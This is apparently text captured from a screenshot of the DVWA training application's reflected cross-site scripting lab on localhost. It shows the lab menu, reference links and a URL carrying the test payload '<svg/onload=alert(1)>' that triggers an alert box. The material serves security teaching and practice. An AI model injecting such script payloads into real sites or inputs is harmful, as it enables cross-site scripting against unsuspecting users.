 localhost/DVWA/vulnerabilities/xss_r/?name=<svg%2Fonload%3Dalert(1)>#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
localhost
1
OK
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/